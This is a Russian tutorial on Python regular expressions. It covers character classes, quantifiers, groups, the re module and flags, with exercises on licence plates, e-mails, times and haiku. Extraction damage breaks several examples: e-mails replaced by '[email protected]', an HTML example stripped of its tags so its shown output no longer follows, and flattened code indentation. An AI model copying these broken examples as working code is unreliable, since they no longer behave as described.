Любая строка (в которой нет символов `.^$*+?{}[]\|()`) сама по себе является регулярным выражением. Так, выражению `Хаха` будет соответствовать строка “Хаха” и только она. Регулярные выражения являются регистрозависимыми, поэтому строка “хаха” (с маленькой буквы) уже не будет соответствовать выражению выше. Подобно строкам в языке Python, регулярные выражения имеют спецсимволы `.^$*+?{}[]\|()`, которые в регулярках являются управляющими конструкциями. Для написания их просто как символов требуется их *экранировать*, для чего нужно поставить перед ними знак `\`. Так же, как и в питоне, в регулярных выражениях выражение `\n` соответствует концу строки, а `\t` — табуляции.
### Шаблоны, соответствующие одному символу
Во всех примерах ниже соответствия регулярному выражению выделяются бирюзовым цветом с подчёркиванием.
| Шаблон | Описание | Пример | Применяем к тексту |
| --- | --- | --- | --- |
| `.` | Один любой символ, кроме новой строки `\n`. | `м.л.ко` | молоко, малако,
Им0л0коИхлеб |
| `\d` | Любая цифра | `СУ\d\d` | СУ35, СУ111, АЛСУ14 |
| `\D` | Любой символ, кроме цифры | `926\D123` | 926)123, 1926-1234 |
| `\s` | Любой пробельный символ (пробел, табуляция, конец строки и т.п.) | `бор\sода` | бор ода, бор
ода, борода |
| `\S` | Любой непробельный символ | `\S123` | X123, я123, !123456, 1 + 123456 |
| `\w` | Любая буква (то, что может быть частью слова), а также цифры и `_` | `\w\w\w` | Год, f\_3, qwert |
| `\W` | Любая не-буква, не-цифра и не подчёркивание | `сом\W` | сом!, сом? |
| `[..]` | Один из символов в скобках,
а также любой символ из диапазона `a-b` | `[0-9][0-9A-Fa-f]` | 12, 1F, 4B |
| `[^..]` | Любой символ, кроме перечисленных | `<[^>]>` | <1>, , <>> |
| `\d≈[0-9],`
`\D≈[^0-9],`
`\w≈[0-9a-zA-Z`
`а-яА-ЯёЁ],`
`\s≈[ \f\n\r\t\v]` | Буква “ё” не включается в общий диапазон букв!
Вообще говоря, в `\d` включается всё, что в юникоде помечено как «цифра», а в `\w` — как буква. Ещё много всего! | | |
| `[abc-], [-1]` | если нужен минус, его нужно указать последним или первым | | |
| `[*[(+\\\]\t]` | внутри скобок нужно экранировать только `]` и `\` | | |
| `\b` | Начало или конец слова (слева пусто или не-буква, справа буква и наоборот).
В отличие от предыдущих соответствует позиции, а не символу | `\bвал` | вал, перевал, Перевалка |
| `\B` | Не граница слова: либо и слева, и справа буквы,
либо и слева, и справа НЕ буквы | `\Bвал` | перевал, вал, Перевалка |
| | | `\Bвал\B` | перевал, вал, Перевалка |
### Квантификаторы (указание количества повторений)
| Шаблон | Описание | Пример | Применяем к тексту |
| --- | --- | --- | --- |
| `{n}` | Ровно n повторений | `\d{4}` | 1, 12, 123, 1234, 12345 |
| `{m,n}` | От m до n повторений включительно | `\d{2,4}` | 1, 12, 123, 1234, 12345 |
| `{m,}` | Не менее m повторений | `\d{3,}` | 1, 12, 123, 1234, 12345 |
| `{,n}` | Не более n повторений | `\d{,2}` | 1, 12, 123 |
| `?` | Ноль или одно вхождение, синоним `{0,1}` | `валы?` | вал, валы, валов |
| `*` | Ноль или более, синоним `{0,}` | `СУ\d*` | СУ, СУ1, СУ12, ... |
| `+` | Одно или более, синоним `{1,}` | `a\)+` | a), a)), a))), ba)]) |
| `*?`
`+?`
`??`
`{m,n}?`
`{,n}?`
`{m,}?` | По умолчанию квантификаторы *жадные* —
захватывают максимально возможное число символов.
Добавление `?` делает их *ленивыми*,
они захватывают минимально возможное число символов | `\(.*\)`
`\(.*?\)` | (a + b) \* (c + d) \* (e + f)
(a + b) \* (c + d) \* (e + f) |
### Жадность в регулярках и границы найденного шаблона
Как указано выше, по умолчанию квантификаторы *жадные*. Этот подход решает очень важную проблему — проблему границы шаблона. Скажем, шаблон `\d+` захватывает максимально возможное количество цифр. Поэтому можно быть уверенным, что перед найденным шаблоном идёт не цифра, и после идёт не цифра. Однако если в шаблоне есть не жадные части (например, явный текст), то подстрока может быть найдена неудачно. Например, если мы хотим найти «слова», начинающиеся на `СУ`, после которой идут цифры, при помощи регулярки `СУ\d*`, то мы найдём и неправильные шаблоны:
> ПАСУ13 СУ12, ЧТОБЫ СУ6ЕНИЕ УДАЛОСЬ.
В тех случаях, когда это важно, условие на границу шаблона нужно обязательно добавлять в регулярку. О том, как это можно делать, будет дальше.
### Пересечение подстрок
В обычной ситуации регулярки позволяют найти только непересекающиеся шаблоны. Вместе с проблемой границы слова это делает их использование в некоторых случаях более сложным. Например, если мы решим искать e-mail адреса при помощи неправильной регулярки `\w+@\w+` (или даже лучше, `[\w'._+-]+@[\w'._+-]+`), то в неудачном случае найдём вот что:
> foo@boo@goo@moo@roo@zoo
То есть это с одной стороны и не e-mail, а с другой стороны это не все подстроки вида `текст-собака-текст`, так как boo@goo и moo@roo пропущены.

Эксперименты в песочнице
------------------------
Если вы впервые сталкиваетесь с регулярными выражениями, то лучше всего сначала попробовать [песочницу](https://regex101.com/r/aGn8QC/2). Посмотрите, как работают простые шаблоны и квантификаторы. Решите следующие задачи для этого текста (возможно, к части придётся вернуться после следующей теории): 1. Найдите все натуральные числа (возможно, окружённые буквами);
2. Найдите все «слова», написанные капсом (то есть строго заглавными), возможно внутри настоящих слов (аааБББввв);
3. Найдите слова, в которых есть русская буква, а когда-нибудь за ней цифра;
4. Найдите все слова, начинающиеся с русской или латинской большой буквы (`\b` — граница слова);
5. Найдите слова, которые начинаются на гласную (`\b` — граница слова);;
6. Найдите все натуральные числа, не находящиеся внутри или на границе слова;
7. Найдите строчки, в которых есть символ `*` (`.` — это точно не конец строки!);
8. Найдите строчки, в которых есть открывающая и когда-нибудь потом закрывающая скобки;
9. Выделите одним махом весь кусок оглавления (в конце примера, вместе с тегами);
10. Выделите одним махом только текстовую часть оглавления, без тегов;
11. Найдите пустые строчки;
Регулярки в питоне
------------------
Функции для работы с регулярками живут в модуле `re`. Основные функции:
| Функция | Её смысл |
| --- | --- |
| `re.search(pattern, string)` | Найти в строке `string` первую строчку, подходящую под шаблон `pattern`; |
| `re.fullmatch(pattern, string)` | Проверить, подходит ли строка `string` под шаблон `pattern`; |
| `re.split(pattern, string, maxsplit=0)` | Аналог `str.split()`, только разделение происходит по подстрокам, подходящим под шаблон `pattern`; |
| `re.findall(pattern, string)` | Найти в строке `string` все непересекающиеся шаблоны `pattern`; |
| `re.finditer(pattern, string)` | Итератор всем непересекающимся шаблонам `pattern` в строке `string` (выдаются `match`-объекты); |
| `re.sub(pattern, repl, string, count=0)` | Заменить в строке `string` все непересекающиеся шаблоны `pattern` на `repl`; |
Пример использования всех основных функций
------------------------------------------
```
import re
match = re.search(r'\d\d\D\d\d', r'Телефон 123-12-12')
print(match[0] if match else 'Not found')
# -> 23-12
match = re.search(r'\d\d\D\d\d', r'Телефон 1231212')
print(match[0] if match else 'Not found')
# -> Not found
match = re.fullmatch(r'\d\d\D\d\d', r'12-12')
print('YES' if match else 'NO')
# -> YES
match = re.fullmatch(r'\d\d\D\d\d', r'Т. 12-12')
print('YES' if match else 'NO')
# -> NO
print(re.split(r'\W+', 'Где, скажите мне, мои очки??!'))
# -> ['Где', 'скажите', 'мне', 'мои', 'очки', '']
print(re.findall(r'\d\d\.\d\d\.\d{4}',
r'Эта строка написана 19.01.2018, а могла бы и 01.09.2017'))
# -> ['19.01.2018', '01.09.2017']
for m in re.finditer(r'\d\d\.\d\d\.\d{4}', r'Эта строка написана 19.01.2018, а могла бы и 01.09.2017'):
print('Дата', m[0], 'начинается с позиции', m.start())
# -> Дата 19.01.2018 начинается с позиции 20
# -> Дата 01.09.2017 начинается с позиции 45
print(re.sub(r'\d\d\.\d\d\.\d{4}',
r'DD.MM.YYYY',
r'Эта строка написана 19.01.2018, а могла бы и 01.09.2017'))
# -> Эта строка написана DD.MM.YYYY, а могла бы и DD.MM.YYYY
```
### Тонкости экранирования в питоне (`'\\\\\\\\foo'`)
Так как символ `\` в питоновских строках также необходимо экранировать, то в результате в шаблонах могут возникать конструкции вида `'\\\\par'`. Первый слеш означает, что следующий за ним символ нужно оставить «как есть». Третий также. В результате с точки зрения питона `'\\\\'` означает просто два слеша `\\`. Теперь с точки зрения движка регулярных выражений, первый слеш экранирует второй. Тем самым как шаблон для регулярки `'\\\\par'` означает просто текст `\par`. Для того, чтобы не было таких нагромождений слешей, перед открывающей кавычкой нужно поставить символ `r`, что скажет питону «не рассматривай \ как экранирующий символ (кроме случаев экранирования открывающей кавычки)». Соответственно можно будет писать `r'\\par'`.
### Использование дополнительных флагов в питоне
Каждой из функций, перечисленных выше, можно дать дополнительный параметр `flags`, что несколько изменит режим работы регулярок. В качестве значения нужно передать сумму выбранных констант, вот они:
| Константа | Её смысл |
| --- | --- |
| `re.ASCII` | По умолчанию `\w`, `\W`, `\b`, `\B`, `\d`, `\D`, `\s`, `\S` соответствуют
все юникодные символы с соответствующим качеством.
Например, `\d` соответствуют не только арабские цифры,
но и вот такие: ٠١٢٣٤٥٦٧٨٩.
`re.ASCII` ускоряет работу,
если все соответствия лежат внутри ASCII. |
| `re.IGNORECASE` | Не различать заглавные и маленькие буквы.
Работает медленнее, но иногда удобно |
| `re.MULTILINE` | Специальные символы `^` и `$` соответствуют
началу и концу каждой строки |
| `re.DOTALL` | По умолчанию символ `\n` конца строки не подходит под точку.
С этим флагом точка — вообще любой символ |
```
import re
print(re.findall(r'\d+', '12 + ٦٧'))
# -> ['12', '٦٧']
print(re.findall(r'\w+', 'Hello, мир!'))
# -> ['Hello', 'мир']
print(re.findall(r'\d+', '12 + ٦٧', flags=re.ASCII))
# -> ['12']
print(re.findall(r'\w+', 'Hello, мир!', flags=re.ASCII))
# -> ['Hello']
print(re.findall(r'[уеыаоэяию]+', 'ОООО ааааа ррррр ЫЫЫЫ яяяя'))
# -> ['ааааа', 'яяяя']
print(re.findall(r'[уеыаоэяию]+', 'ОООО ааааа ррррр ЫЫЫЫ яяяя', flags=re.IGNORECASE))
# -> ['ОООО', 'ааааа', 'ЫЫЫЫ', 'яяяя']
text = r"""
Торт
с вишней1
вишней2
"""
print(re.findall(r'Торт.с', text))
# -> []
print(re.findall(r'Торт.с', text, flags=re.DOTALL))
# -> ['Торт\nс']
print(re.findall(r'виш\w+', text, flags=re.MULTILINE))
# -> ['вишней1', 'вишней2']
print(re.findall(r'^виш\w+', text, flags=re.MULTILINE))
# -> ['вишней2']
```
Написание и тестирование регулярных выражений
---------------------------------------------
Для написания и тестирования регулярных выражений удобно использовать сервис [https://regex101.com](https://regex101.com/r/F8dY80/3) (не забудьте поставить галочку Python в разделе FLAVOR слева) или текстовый редактор [Sublime text 3](http://www.sublimetext.com/3).
Задачи — 1
----------
**Задача 01. Регистрационные знаки транспортных средств** В России применяются регистрационные знаки нескольких видов.
Общего в них то, что они состоят из цифр и букв. Причём используются только 12 букв кириллицы, имеющие графические аналоги в латинском алфавите — А, В, Е, К, М, Н, О, Р, С, Т, У и Х.
У частных легковых автомобилях номера — это буква, три цифры, две буквы, затем две или три цифры с кодом региона. У такси — две буквы, три цифры, затем две или три цифры с кодом региона. Есть также [и другие виды](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8_%D1%82%D1%80%D0%B0%D0%BD%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D1%8B%D1%85_%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2_%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8#%D0%A2%D0%B8%D0%BF%D1%8B_%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D1%85_%D0%B7%D0%BD%D0%B0%D0%BA%D0%BE%D0%B2_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8), но в этой задаче они не понадобятся.
Вам потребуется определить, является ли последовательность букв корректным номером указанных двух типов, и если является, то каким.
На вход даются строки, которые претендуют на то, чтобы быть номером. Определите тип номера. Буквы в номерах — заглавные русские. Маленькие и английские для простоты можно игнорировать.
| Ввод | Вывод |
| --- | --- |
|
```
С227НА777
КУ22777
Т22В7477
М227К19У9
С227НА777
```
|
```
Private
Taxi
Fail
Fail
Fail
```
|
**Задача 02. Количество слов**Слово — это последовательность из букв (русских или английских), внутри которой могут быть дефисы.
На вход даётся текст, посчитайте, сколько в нём слов.
PS. Задача решается в одну строчку. Никакие хитрые техники, не упомянутые выше, не требуются.
| Ввод | Вывод |
| --- | --- |
|
```
Он --- серо-буро-малиновая редиска!!
>>>:->
А не кот.
www.kot.ru
```
|
```
9
```
|
**Задача 03. Поиск e-mailов** Допустимый формат e-mail адреса регулируется стандартом RFC 5322.
Если говорить вкратце, то e-mail состоит из одного символа `@` (*at-символ* или *собака*), текста до собаки (*Local-part*) и текста после собаки (*Domain part*). Вообще в адресе может быть всякий беспредел (вкратце можно прочитать о нём в [википедии](https://en.wikipedia.org/wiki/Email_address#Syntax)). Довольно странные штуки могут быть валидным адресом, например:
`"very.(),:;<>[]\".VERY.\"very@\\ \"very\".unusual"@[IPv6:2001:db8::1]`
`"()<>[]:,;@\\\"!#$%&'-/=?^_`{}| ~.a"@(comment)exa-mple`
Но большинство почтовых сервисов такой ад и вакханалию не допускают. И мы тоже не будем :)
Будем рассматривать только адреса, имя которых состоит из не более, чем 64 латинских букв, цифр и символов `'._+-`, а домен — из не более, чем 255 латинских букв, цифр и символов `.-`. Ни Local-part, ни Domain part не может начинаться или заканчиваться на `.+-`, а ещё в адресе не может быть более одной точки подряд.
Кстати, полезно знать, что часть имени после символа `+` игнорируется, поэтому можно использовать синонимы своего адреса (например, `shаshkо[email protected]` и `shаshkо[email protected]`), для того, чтобы упростить себе сортировку почты. (Правда не все сайты позволяют использовать "+", увы)
На вход даётся текст. Необходимо вывести все e-mail адреса, которые в нём встречаются. В общем виде задача достаточно сложная, поэтому у нас будет 3 ограничения:
две точки внутри адреса не встречаются;
две собаки внутри адреса не встречаются;
считаем, что e-mail может быть частью «слова», то есть в `boo@ya_ru` мы видим адрес `boo@ya`, а в `foo№[email protected]` видим `[email protected]`.
PS. Совсем не обязательно делать все проверки только регулярками. Регулярные выражения — это просто инструмент, который делает часть задач простыми. Не нужно делать их назад сложными :)
| Ввод | Вывод |
| --- | --- |
|
```
Иван Иванович!
Нужен ответ на письмо от [email protected].
Не забудьте поставить в копию
serge'[email protected] это важно.
```
|
```
[email protected]
serge'[email protected]
```
|
|
```
NO: [email protected], [email protected]
PARTLY: boo@ya_ru, [email protected], foo№[email protected]
```
|
```
boo@ya
[email protected]
[email protected]
```
|
Скобочные группы `(?:...)` и перечисления `|`
---------------------------------------------
### Перечисления (операция «ИЛИ»)
Чтобы проверить, удовлетворяет ли строка хотя бы одному из шаблонов, можно воспользоваться аналогом оператора `or`, который записывается с помощью символа `|`. Так, некоторая строка подходит к регулярному выражению `A|B` тогда и только тогда, когда она подходит хотя бы к одному из регулярных выражений `A` или `B`. Например, отдельные овощи в тексте можно искать при помощи шаблона `морковк|св[её]кл|картошк|редиск`.
### Скобочные группы (группировка плюс квантификаторы)
Зачастую шаблон состоит из нескольких повторяющихся групп. Так, MAC-адрес сетевого устройства обычно записывается как шесть групп из двух шестнадцатиричных цифр, разделённых символами `-` или `:`. Например, `01:23:45:67:89:ab`. Каждый отдельный символ можно задать как `[0-9a-fA-F]`, и можно весь шаблон записать так:
`[0-9a-fA-F]{2}[:-][0-9a-fA-F]{2}[:-][0-9a-fA-F]{2}[:-][0-9a-fA-F]{2}[:-][0-9a-fA-F]{2}[:-][0-9a-fA-F]{2}`
Ситуация становится гораздо сложнее, когда количество групп заранее не зафиксировано.
Чтобы разрешить эту проблему в синтаксисе регулярных выражений есть группировка `(?:...)`. Можно писать круглые скобки и без значков `?:`, однако от этого у группировки значительно меняется смысл, регулярка начинает работать гораздо медленнее. Об этом будет написано ниже. Итак, если `REGEXP` — шаблон, то `(?:REGEXP)` — эквивалентный ему шаблон. Разница только в том, что теперь к `(?:REGEXP)` можно применять квантификаторы, указывая, сколько именно раз должна повториться группа. Например, шаблон для поиска MAC-адреса, можно записать так:
`[0-9a-fA-F]{2}(?:[:-][0-9a-fA-F]{2}){5}`
### Скобки плюс перечисления
Также скобки `(?:...)` позволяют локализовать часть шаблона, внутри которого происходит перечисление. Например, шаблон `(?:он|тот) (?:шёл|плыл)` соответствует каждой из строк «он шёл», «он плыл», «тот шёл», «тот плыл», и является синонимом `он шёл|он плыл|тот шёл|тот плыл`.
### Ещё примеры
| Шаблон | Применяем к тексту |
| --- | --- |
| `(?:\w\w\d\d)+` | Есть миг29а, ту154б. Некоторые делают даже миг29ту154ил86. |
| `(?:\w+\d+)+` | Есть миг29а, ту154б. Некоторые делают даже миг29ту154ил86. |
| `(?:\+7|8)(?:-\d{2,3}){4}` | +7-926-123-12-12, 8-926-123-12-12 |
| `(?:[Хх][аоеи]+)+` | Муха — хахахехо, ну хааахооохе, да хахахехохииии! Хам трамвайный. |
| `\b(?:[Хх][аоеи]+)+\b` | Муха — хахахехо, ну хааахооохе, да хахахехохииии! Хам трамвайный. |

Задачи — 2
----------
**Задача 04. Замена времени** Вовочка подготовил одно очень важное письмо, но везде указал неправильное время.
Поэтому нужно заменить все вхождения времени на строку `(TBD)`. Время — это строка вида `HH:MM:SS` или `HH:MM`, в которой `HH` — число от 00 до 23, а `MM` и `SS` — число от 00 до 59.
| Ввод | Вывод |
| --- | --- |
|
```
Уважаемые! Если вы к 09:00 не вернёте
чемодан, то уже в 09:00:01 я за себя не отвечаю.
PS. С отношением 25:50 всё нормально!
```
|
```
Уважаемые! Если вы к (TBD) не вернёте
чемодан, то уже в (TBD) я за себя не отвечаю.
PS. С отношением 25:50 всё нормально!
```
|
**Задача 05. Действительные числа в паскале** Pascal requires that real constants have either a decimal point, or an exponent (starting with the letter e or E, and officially called a scale factor), or both, in addition to the usual collection of decimal digits. If a decimal point is included it must have at least one decimal digit on each side of it. As expected, a sign (+ or -) may precede the entire number, or the exponent, or both. Exponents may not include fractional digits. Blanks may precede or follow the real constant, but they may not be embedded within it. Note that the Pascal syntax rules for real constants make no assumptions about the range of real values, and neither does this problem. Your task in this problem is to identify legal Pascal real constants.
| Ввод | Вывод |
| --- | --- |
|
```
1.2
1.
1.0e-55
e-12
6.5E
1e-12
+4.1234567890E-99999
7.6e+12.5
99
```
|
```
1.2 is legal.
1. is illegal.
1.0e-55 is legal.
e-12 is illegal.
6.5E is illegal.
1e-12 is legal.
+4.1234567890E-99999 is legal.
7.6e+12.5 is illegal.
99 is illegal.
```
|
**Задача 06. Аббревиатуры** Владимир устроился на работу в одно очень важное место. И в первом же документе он ничего не понял,
там были сплошные *ФГУП НИЦ ГИДГЕО*, *ФГОУ ЧШУ АПК* и т.п. Тогда он решил собрать все аббревиатуры, чтобы потом найти их расшифровки на <http://sokr.ru/>. Помогите ему.
Будем считать аббревиатурой слова только лишь из заглавных букв (как минимум из двух). Если несколько таких слов разделены пробелами, то они
считаются одной аббревиатурой.
| Ввод | Вывод |
| --- | --- |
|
```
Это курс информатики соответствует ФГОС и ПООП,
это подтверждено ФГУ ФНЦ НИИСИ РАН
```
|
```
ФГОС
ПООП
ФГУ ФНЦ НИИСИ РАН
```
|
Группирующие скобки `(...)` и `match`-объекты в питоне
------------------------------------------------------
### Match-объекты
Если функции `re.search`, `re.fullmatch` не находят соответствие шаблону в строке, то они возвращают `None`, функция `re.finditer` не выдаёт ничего. Однако если соответствие найдено, то возвращается `match`-объект. Эта штука содержит в себе кучу полезной информации о соответствии шаблону. Полный набор атрибутов можно посмотреть в [документации](https://docs.python.org/3/library/re.html#match-objects), а здесь приведём самое полезное.
| Метод | Описание | Пример |
| --- | --- | --- |
| `match[0]`,
`match.group()` | Подстрока, соответствующая шаблону | `match = re.search(r'\w+', r'$$ What??')`
`match[0] # -> 'What'` |
| `match.start()` | Индекс в исходной строке, начиная с которого идёт найденная подстрока | `match = re.search(r'\w+', r'$$ What??')`
`match.start() # -> 3` |
| `match.end()` | Индекс в исходной строке, который следует сразу за найденной подстрока | `match = re.search(r'\w+', r'$$ What??')`
`match.end() # -> 7` |
### Группирующие скобки `(...)`
Если в шаблоне регулярного выражения встречаются скобки `(...)` без `?:`, то они становятся *группирующими*. В match-объекте, который возвращают `re.search`, `re.fullmatch` и `re.finditer`, по каждой такой группе можно получить ту же информацию, что и по всему шаблону. А именно часть подстроки, которая соответствует `(...)`, а также индексы начала и окончания в исходной строке. Достаточно часто это бывает полезно.
```
import re
pattern = r'\s*([А-Яа-яЁё]+)(\d+)\s*'
string = r'--- Опять45 ---'
match = re.search(pattern, string)
print(f'Найдена подстрока >{match[0]}< с позиции {match.start(0)} до {match.end(0)}')
print(f'Группа букв >{match[1]}< с позиции {match.start(1)} до {match.end(1)}')
print(f'Группа цифр >{match[2]}< с позиции {match.start(2)} до {match.end(2)}')
###
# -> Найдена подстрока > Опять45 < с позиции 3 до 16
# -> Группа букв >Опять< с позиции 6 до 11
# -> Группа цифр >45< с позиции 11 до 13
```
### Тонкости со скобками и нумерацией групп.
Если к группирующим скобкам применён квантификатор (то есть указано число повторений), то подгруппа в match-объекте будет создана только для последнего соответствия. Например, если бы в примере выше квантификаторы были снаружи от скобок `'\s*([А-Яа-яЁё])+(\d)+\s*'`, то вывод был бы таким:
```
# -> Найдена подстрока > Опять45 < с позиции 3 до 16
# -> Группа букв >ь< с позиции 10 до 11
# -> Группа цифр >5< с позиции 12 до 13
```
Внутри группирующих скобок могут быть и другие группирующие скобки. В этом случае их нумерация производится в соответствии с номером появления открывающей скобки с шаблоне.
```
import re
pattern = r'((\d)(\d))((\d)(\d))'
string = r'123456789'
match = re.search(pattern, string)
print(f'Найдена подстрока >{match[0]}< с позиции {match.start(0)} до {match.end(0)}')
for i in range(1, 7):
print(f'Группа №{i} >{match[i]}< с позиции {match.start(i)} до {match.end(i)}')
###
# -> Найдена подстрока >1234< с позиции 0 до 4
# -> Группа №1 >12< с позиции 0 до 2
# -> Группа №2 >1< с позиции 0 до 1
# -> Группа №3 >2< с позиции 1 до 2
# -> Группа №4 >34< с позиции 2 до 4
# -> Группа №5 >3< с позиции 2 до 3
# -> Группа №6 >4< с позиции 3 до 4
```
### Группы и `re.findall`
Если в шаблоне есть группирующие скобки, то вместо списка найденных подстрок будет возвращён список кортежей, в каждом из которых только соответствие каждой группе. Это не всегда происходит по плану, поэтому обычно нужно использовать негруппирующие скобки `(?:...)`.
```
import re
print(re.findall(r'([a-z]+)(\d*)', r'foo3, im12, go, 24buz42'))
# -> [('foo', '3'), ('im', '12'), ('go', ''), ('buz', '42')]
```
### Группы и `re.split`
Если в шаблоне нет группирующих скобок, то `re.split` работает очень похожим образом на `str.split`. А вот если группирующие скобки в шаблоне есть, то между каждыми разрезанными строками будут все соответствия каждой из подгрупп.
```
import re
print(re.split(r'(\s*)([+*/-])(\s*)', r'12 + 13*15 - 6'))
# -> ['12', ' ', '+', ' ', '13', '', '*', '', '15', ' ', '-', ' ', '6']
```
В некоторых ситуация эта возможность бывает чрезвычайно удобна! Например, достаточно из предыдущего примера убрать лишние группы, и польза сразу станет очевидна!
```
import re
print(re.split(r'\s*([+*/-])\s*', r'12 + 13*15 - 6'))
# -> ['12', '+', '13', '*', '15', '-', '6']
```
Использование групп при заменах
-------------------------------
Использование групп добавляет замене (`re.sub`, работает не только в питоне, а почти везде) очень удобную возможность: в шаблоне для замены можно ссылаться на соответствующую группу при помощи `\1, \2, \3, ...`. Например, если нужно даты из неудобного формата ММ/ДД/ГГГГ перевести в удобный ДД.ММ.ГГГГ, то можно использовать такую регулярку:
```
import re
text = "We arrive on 03/25/2018. So you are welcome after 04/01/2018."
print(re.sub(r'(\d\d)/(\d\d)/(\d{4})', r'\2.\1.\3', text))
# -> We arrive on 25.03.2018. So you are welcome after 01.04.2018.
```
Если групп больше 9, то можно ссылаться на них при помощи конструкции вида `\g<12>`.
### Замена с обработкой шаблона функцией в питоне
Ещё одна питоновская фича для регулярных выражений: в функции `re.sub` вместо текста для замены можно передать функцию, которая будет получать на вход match-объект и должна возвращать строку, на которую и будет произведена замена. Это позволяет не писать ад в шаблоне для замены, а использовать удобную функцию. Например, «зацензурим» все слова, начинающиеся на букву «Х»:
```
import re
def repl(m):
return '>censored(' + str(len(m[0])) + ')<'
text = "Некоторые хорошие слова подозрительны: хор, хоровод, хороводоводовед."
print(re.sub(r'\b[хХxX]\w*', repl, text))
# -> Некоторые >censored(7)< слова подозрительны: >censored(3)<, >censored(7)<, >censored(15)<.
```
### Ссылки на группы при поиске
При помощи `\1, \2, \3, ...` и `\g<12>` можно ссылаться на найденную группу и при поиске. Необходимость в этом встречается довольно редко, но это бывает полезно при обработке простых xml и html.
Только пообещайте, что не будете парсить сложный xml и тем более html при помощи регулярок! Регулярные выражения для этого не подходят. Используйте другие инструменты. Каждый раз, когда неопытный программист парсит html регулярками, в мире умирает котёнок. Если кажется «Да здесь очень простой html, напишу регулярку», то сразу вспоминайте шутку про две проблемы. Не нужно пытаться парсить html регулярками, даже Пётр Митричев не сможет это сделать в общем случае :) Использование регулярных выражений при парсинге html подобно залатыванию резиновой лодки шилом. Закон Мёрфи для парсинга html и xml при помощи регулярок гласит: парсинг html и xml регулярками иногда работает, но в точности до того момента, когда правильность результата будет *очень* важна.
Используйте [lxml](http://lxml.de/) и [beautiful soup](https://www.crummy.com/software/BeautifulSoup/bs4/doc/).
```
import re
text = "SPAM Here we can find something interesting SPAM"
print(re.search(r'<(\w+?)>.*?', text)[0])
# -> Here we can find something interesting
text = "SPAM Here we can find OH, NO MATCH HERE! SPAM"
print(re.search(r'<(\w+?)>.*?', text)[0])
# -> Here we can find
```
Задачи — 3
----------
**Задача 07. Шифровка** Владимиру потребовалось срочно запутать финансовую документацию. Но так, чтобы это было обратимо.
Он не придумал ничего лучше, чем заменить каждое целое число (последовательность цифр) на его куб. Помогите ему.
| Ввод | Вывод |
| --- | --- |
|
```
Было закуплено 12 единиц техники
по 410.37 рублей.
```
|
```
Было закуплено 1728 единиц техники
по 68921000.50653 рублей.
```
|
**Задача 08. То ли акростих, то ли акроним, то ли апроним** Акростих — осмысленный текст, сложенный из начальных букв каждой строки стихотворения.
Акроним — вид аббревиатуры, образованной начальными звуками (напр. НАТО, вуз, НАСА, ТАСС), которое можно произнести слитно (в отличие от аббревиатуры, которую произносят «по буквам», например: КГБ — «ка-гэ-бэ»).
На вход даётся текст. Выведите слитно первые буквы каждого слова. Буквы необходимо выводить заглавными.
Эту задачу можно решить в одну строчку.
| Ввод | Вывод |
| --- | --- |
|
```
Московский государственный институт международных отношений
```
|
```
МГИМО
```
|
|
```
микоян авиацию снабдил алкоголем,
народ доволен работой авиаконструктора
```
|
```
МАСАНДРА
```
|
**Задача 09. Хайку** Хайку — жанр традиционной японской лирической поэзии века, известный с XIV века.
Оригинальное японское хайку состоит из 17 слогов, составляющих один столбец иероглифов. Особыми разделительными словами — кирэдзи — текст хайку делится на части из 5, 7 и снова 5 слогов. При переводе хайку на западные языки традиционно вместо разделительного слова использую разрыв строки и, таким образом, хайку записываются как трёхстишия.
Перед вами трёхстишия, которые претендуют на то, чтобы быть хайку. В качестве разделителя строк используются символы `/` . Если разделители делят текст на строки, в которых 5/7/5 слогов, то выведите «Хайку!». Если число строк не равно 3, то выведите строку «Не хайку. Должно быть 3 строки.» Иначе выведите строку вида «Не хайку. В i строке слогов не s, а j.», где строка `i` — самая ранняя, в которой количество слогов неправильное.
Для простоты будем считать, что слогов ровно столько же, сколько гласных, не задумываясь о тонкостях.
| Ввод | Вывод |
| --- | --- |
| Вечер за окном. / Еще один день прожит. / Жизнь скоротечна... | Хайку! |
| Просто текст | Не хайку. Должно быть 3 строки. |
| Как вишня расцвела! / Она с коня согнала / И князя-гордеца. | Не хайку. В 1 строке слогов не 5, а 6. |
| На голой ветке / Ворон сидит одиноко… / Осенний вечер! | Не хайку. В 2 строке слогов не 7, а 8. |
| Тихо, тихо ползи, / Улитка, по склону Фудзи, / Вверх, до самых высот! | Не хайку. В 1 строке слогов не 5, а 6. |
| Жизнь скоротечна… / Думает ли об этом / Маленький мальчик. | Хайку! |
Шаблоны, соответствующие не конкретному тексту, а позиции
---------------------------------------------------------
Отдельные части регулярного выражения могут соответствовать не части текста, а позиции в этом тексте. То есть такому шаблону соответствует не подстрока, а некоторая позиция в тексте, как бы «между» буквами.
### Простые шаблоны, соответствующие позиции
Для определённости строку, в которой мы ищем шаблон будем называть *всем текстом*.Каждую строчку *всего текста* (то есть каждый максимальный кусок без символов конца строки) будем называть *строчкой текста*.
| Шаблон | Описание | Пример | Применяем к тексту |
| --- | --- | --- | --- |
| `^` | Начало всего текста или начало строчки текста,
если `flag=re.MULTILINE` | `^Привет` | |
| `$` | Конец всего текста или конец строчки текста,
если `flag=re.MULTILINE` | `Будь здоров!$` | |
| `\A` | Строго начало всего текста | | |
| `\Z` | Строго конец всего текста | | |
| `\b` | Начало или конец слова (слева пусто или не-буква, справа буква и наоборот) | `\bвал` | вал, перевал, Перевалка |
| `\B` | Не граница слова: либо и слева, и справа буквы,
либо и слева, и справа НЕ буквы | `\Bвал` | перевал, вал, Перевалка |
| | | `\Bвал\B` | перевал, вал, Перевалка |
